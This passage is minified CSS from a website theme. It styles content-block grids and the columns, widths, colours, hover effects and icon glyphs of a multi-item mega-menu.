i{float:none;display:flex}.module-blocks-655 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-655 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-655 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-655 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-655 .module-item-1 .block-footer .btn, .module-blocks-655 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-655 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-655 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-655 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-553.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-553.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-553.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-553.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-553.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-553.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-553.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-553.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-553 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-553 .block-body{padding:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-553 .block-title{order:-2}.module-blocks-553 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-553 .block-header
img{display:flex}.module-blocks-553 .block-wrapper{display:flex}.module-blocks-553 .block-header
i{float:none;display:flex}.module-blocks-553 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-553 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-553 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-553 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-553 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-553 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-553 .module-item-1 .block-header
img{display:flex}.module-blocks-553 .module-item-1 .block-wrapper{display:flex}.module-blocks-553 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-553 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-553 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-553 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-553 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-553 .module-item-1 .block-footer .btn, .module-blocks-553 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-553 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-553 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-553 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-679.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-679.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-679.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-679.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-679.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-679.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-679.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-679.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-679 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-679 .block-body{padding:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-679.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-679 .block-title{order:-2}.module-blocks-679 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-679 .block-header
img{display:flex}.module-blocks-679 .block-wrapper{display:flex}.module-blocks-679 .block-header
i{float:none;display:flex}.module-blocks-679 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-679 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-679 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-679 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-679 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-679 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-679 .module-item-1 .block-header
img{display:flex}.module-blocks-679 .module-item-1 .block-wrapper{display:flex}.module-blocks-679 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-679 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-679 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-679 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-679 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-679 .module-item-1 .block-footer .btn, .module-blocks-679 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-679 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-679 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-679 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\f06d' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1>a{font-size:16px !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-1>a{border-top-left-radius:10px;border-bottom-left-radius:10px;padding-bottom:15px !important;min-width:60px}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-1.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-1>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-1>a{padding-bottom:6px !important}}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-2>a::before{content:'\e3b8' !important;font-family:icomoon !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2>a{font-weight:700 !important;text-decoration:none !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2 .mega-menu-content{width:880px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-2 .mega-menu-content{background:rgba(255, 255, 255, 1)}.main-menu-3 > .j-menu li.main-menu-item-2 .j-dropdown>.mega-menu-content{box-shadow:30px 25px 50px -10px rgba(0, 0, 0, 0.15);max-height:550px !important;overflow-y:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:25%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-2{width:25%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-3{width:25%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-4{width:20%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-5{width:15%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-6{width:20%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-7{width:20%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-7 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-7 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-8{width:20%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-8 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-8 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-3>a::before{content:'\f0fa' !important;font-family:icomoon !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:800px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1{width:25%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-2{width:25%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-3{width:25%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-4{width:25%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-4>a::before{content:'\e420' !important;font-family:icomoon !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-4>a{font-size:16px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1{width:15%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-5>a::before{content:'\f256' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-5>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-5:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-5:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-5>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-5.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5 .mega-menu-content{width:250px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-5>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-5 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-5>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-5>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1{padding-bottom:20px}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-3{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-4{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-5{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-6{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-7{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-7 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-7 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-6>a::before{content:'\e918' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-6>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-6:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-6:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-6>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-6.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6 .mega-menu-content{width:250px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-6>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-6 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-6>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-6>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1{width:15%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2{width:10%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-3{width:10%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:center}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-4{width:10%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-5{width:15%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-6{width:15%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-7{width:10%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-7 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-7 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-8{width:15%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-8 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-8 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-7>a::before{content:'\f136' !important;font-family:icomoon !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-7>a{font-size:16px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7 .mega-menu-content{width:780px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:20%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2{width:20%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-3{width:20%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-4{width:20%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-5{width:20%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-8>a::before{content:'\e420' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-8>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-8:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-8:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-8>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-8.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8 .mega-menu-content{width:250px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-8>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-8 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-8>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-8>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1{padding-bottom:20px}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-2{width:10%;padding-top:20px}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-3{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-4{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-5{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-6{width:10%;padding-top:20px}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-7{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-7 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-7 